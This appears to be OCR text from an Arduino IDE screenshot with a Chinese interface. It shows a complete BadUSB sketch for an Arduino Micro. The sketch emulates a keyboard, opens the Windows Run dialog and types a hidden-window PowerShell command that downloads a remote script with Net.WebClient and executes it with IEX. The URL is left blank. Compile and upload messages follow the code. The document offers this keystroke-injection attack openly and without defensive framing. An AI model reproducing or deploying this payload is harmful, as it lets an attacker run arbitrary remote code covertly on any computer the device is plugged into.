 sketch_dec13a | Arduino 1.8.13
文件 编辑 项目 工具 帮助
sketch_dec13a
#include <Keyboard.h>
void setup() {
Keyboard.begin();//开始键盘通讯
delay(3000);//延时
winr();
runps();
Keyboard.end();//结束键盘通讯
}
//按下win+r
void winr(){
Keyboard.press(KEY_LEFT_GUI);//win键
Keyboard.press('r');//r键
Keyboard.releaseAll();
delay(500);
}
void runps(){
Keyboard.print("powershell -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString('http:// ');");//运行远程文件
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
}
void loop() {
// put your main code here, to run repeatedly:
}
上传成功。
项目使用了 5470 字节，占用了 (19%) 程序存储空间。最大为 28672 字节。
全局变量使用了332字节，(12%)的动态内存，余留2228字节局部变量。最大为2560字节。
字节脉搏实验室
22
Arduino Micro 在 COM3